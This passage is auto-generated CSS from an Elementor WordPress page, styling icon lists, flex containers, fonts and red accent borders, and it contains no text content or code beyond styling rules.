.elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-fd65c72:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-58c31c5::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-58c31c5, .elementor-17427 .elementor-element.elementor-element-58c31c5::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-58422e4:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-2f3ccc5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8e030df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-efb79e9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-efb79e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-efb79e9:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6fc0a81 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6fc0a81:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-683dcfd .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-683dcfd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-683dcfd:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-8758a50 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-8758a50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-8758a50:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-62ab611 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-62ab611 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-62ab611:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-450a594 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-450a594 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-450a594:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-4fc3a1b:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-1efb414:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-3a873ce:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-aaecdf8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-1dbf11f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d8e1b11{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d3bb1e2, .elementor-17427 .elementor-element.elementor-element-d3bb1e2::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 